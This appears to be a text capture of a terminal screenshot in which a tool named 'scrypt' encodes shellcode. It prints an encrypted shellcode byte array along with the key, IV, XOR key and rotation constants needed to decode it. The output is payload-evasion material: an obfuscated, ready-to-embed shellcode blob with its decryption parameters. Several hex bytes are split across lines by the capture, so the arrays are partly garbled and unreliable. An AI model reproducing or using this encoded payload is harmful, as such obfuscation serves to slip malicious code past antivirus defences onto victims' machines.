 nu CPU: 43.89% | MEM: 13/17GB 5s 844ms
23:40 | → scrypt
./scrypt .bin
[ SCRYPT ]
~> Made by: github.com/9xN
----------------------------
ENCODING SHELLCODE...
SHELLCODE ENCODED:
[+] Shellcode Length: 176 ~> 352
unsigned char shellcode[] = { 0x90, 0x5b, 0xd3, 0x1a, 0x48, 0x25, 0xe4, 0xdc, 0x90, 0x4d, 0xa6, 0x1
5, 0x56, 0x59, 0xcf, 0x8d, 0x7a, 0xff, 0x93, 0x54, 0xb1, 0x90, 0xc0, 0x94, 0x55, 0x77, 0xb8, 0x8a,
0xdf, 0x8c, 0x74, 0x89, 0x9c, 0xe0, 0xde, 0xdd, 0x77, 0x22, 0x2b, 0xc6, 0xbb, 0x57, 0x28, 0x2d, 0x4
4, 0xf6, 0xae, 0xb2, 0xee, 0x75, 0x88, 0x88, 0x5f, 0xf4, 0x9f, 0x99, 0x7d, 0x75, 0x28, 0x6b, 0xe9,
0x7d, 0x0a, 0x97, 0x52, 0x8c, 0x07, 0x91, 0xf2, 0x74, 0xe2, 0xfa, 0x61, 0xbd, 0x8d, 0x67, 0x4e, 0x6
6, 0x66, 0x0a, 0x84, 0x38, 0x85, 0x66, 0x94, 0x23, 0xee, 0xd1, 0x46, 0xbb, 0x8c, 0x53, 0x9e, 0xce,
0xf4, 0x05, 0x4d, 0x89, 0xfb, 0x3c, 0xa2, 0x47, 0x6c, 0x15, 0x43, 0xfd, 0xbd, 0x17, 0xbc, 0x96, 0x4
2, 0x46, 0x23, 0x26, 0x2f, 0x09, 0x84, 0x15, 0x96, 0x9a, 0x70, 0xd1, 0xe0, 0x3f, 0xb0, 0x4a, 0xc9,
0x14, 0x9d, 0xae, 0x07, 0x4e, 0x05, 0x8c, 0x41, 0xf2, 0x8c, 0xd0, 0x96, 0xb7, 0x28, 0x7a, 0x68, 0x7
b, 0x74, 0xef, 0x01, 0x1f, 0x39, 0xa4, 0xc9, 0x60, 0xdc, 0x48, 0xfd, 0x9f, 0xab, 0x13, 0x1e, 0xf1,
0x2b, 0x81, 0xb9, 0xe9, 0x31, 0xb5, 0x2c, 0xc8, 0x0f, 0xd1, 0xd3, 0x8c, 0x40, 0x4b, 0x76, 0x48, 0x6
6, 0xa2, 0xf6, 0xc8, 0x8d, 0x48, 0xc1, 0xde, 0x6e, 0xe3, 0xe3, 0xb3, 0x9e, 0x37, 0x0f, 0x94, 0xe6,
0x80, 0x9a, 0x85, 0x32, 0xb9, 0x6b, 0x92, 0xf5, 0x14, 0x3f, 0x87, 0xc9, 0x0a, 0x80, 0x19, 0x8e, 0x1
2, 0x8d, 0x35, 0x24, 0x47, 0x18, 0x1f, 0x09, 0x6e, 0xca, 0x54, 0x28, 0x0a, 0x18, 0xea, 0x51, 0xdc,
0xc5, 0x55, 0xa5, 0x4f, 0xf2, 0xc9, 0x22, 0x57, 0x30, 0xb0, 0x5d, 0x44, 0x36, 0x2c, 0x55, 0xb7, 0xa
6, 0xe7, 0x95, 0x61, 0x6d, 0x63, 0xb0, 0x1e, 0x0e, 0x0e, 0x61, 0x78, 0xe9, 0x36, 0xb0, 0x71, 0x64,
0xfa, 0x14, 0xcd, 0xcb, 0x81, 0x27, 0x77, 0x6c, 0x12, 0xde, 0x52, 0x7c, 0x48, 0x05, 0xea, 0xd4, 0xd
a, 0xc5, 0x7b, 0x43, 0xa2, 0x00, 0xb6, 0xe7, 0xc3, 0x53, 0x16, 0x91, 0x1c, 0x91, 0xfa, 0x23, 0x76,
0x86, 0x10, 0x6d, 0x2a, 0xbe, 0xff, 0x7d, 0x64, 0x62, 0x1d, 0x86, 0x6a, 0x15, 0x45, 0xdb, 0xdc, 0x5
0, 0xcc, 0xe5, 0xca, 0xad, 0x54, 0xc9, 0xcd, 0x7a, 0xc5, 0x18, 0x3d, 0x28, 0xeb, 0x80, 0x51, 0x0d,
0xa8, 0x2c, 0x6d, 0x99, 0x71, 0x36, 0x79, 0x47, 0xcf, 0x6d, 0xdb, 0x74, 0x36, 0x38, 0x28, 0xa4, 0xb
7, 0x42, 0x0f, 0x9e, 0x2e, 0x0f, 0xfe, 0xb8, 0xc4, 0xaf, 0xbe };
unsigned char key[] = { 0x57, 0xad, 0x0c, 0x7a, 0x48, 0xc3, 0x31, 0xdb, 0xa5, 0x3e, 0xc6, 0x54, 0xc
0, 0xcd, 0x43, 0xfe, 0xe9, 0x70, 0x59, 0xe7, 0xf5, 0x6b, 0x4a, 0x15, 0x4b, 0x0f, 0x38, 0xb2, 0xc2,
0xbb, 0x90, 0x5f, 0x53, 0xb0, 0x55, 0x8b, 0x25, 0x37, 0x25, 0x14, 0xea, 0x1d, 0xcc, 0x4e, 0x7f, 0x9
b, 0x54, 0x57, 0x73, 0xc4, 0x6c, 0x57, 0x5a, 0xc2, 0x28, 0x0a, 0xe2, 0xe4, 0x1d, 0xb4, 0x41, 0x10,
0x77, 0xd3 };
unsigned char iv[] = { 0x5c, 0x60, 0x65, 0x98, 0x2c, 0xaa, 0xd6, 0x3a, 0x6c, 0xa3, 0x0c, 0x66, 0x94
, 0x0a, 0xf5, 0xcb };
unsigned char xorkey[] = { 0x84, 0x37, 0x27, 0xc0, 0x0d, 0xfd, 0xab, 0x28 };
int ROT = 3;
int DEC = 165;
#define MBYTE 0xf7;